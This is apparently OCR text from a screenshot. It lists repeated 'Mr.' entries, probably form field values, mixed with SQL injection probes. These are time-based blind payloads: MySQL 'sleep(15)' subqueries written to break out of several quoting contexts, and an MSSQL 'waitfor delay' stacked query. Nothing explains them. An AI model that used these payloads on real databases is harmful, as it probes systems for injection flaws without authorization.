
Mr.
Mr.
Mr.
Mr.
Mr.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Mr.
Mr.-1; waitfor delay '0:0:15' --